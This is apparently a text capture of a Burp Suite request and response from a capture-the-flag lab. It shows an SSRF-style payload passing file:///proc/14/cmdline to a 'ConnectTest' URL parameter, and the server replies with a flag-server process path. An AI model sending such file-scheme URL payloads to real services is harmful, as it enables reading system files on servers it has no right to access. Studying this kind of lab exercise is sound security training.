 Request
Pretty Raw Hex \n
1 GET /api/ConnectTest?url=file:///proc/14/cmdline HTTP/1.1
2 Host: eci-2zeal6ju6cgw4x5t09el.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Connection: keep-alive
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 13:47:55 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 29
5 Connection: keep-alive
6
7 python3/flag_server/main.py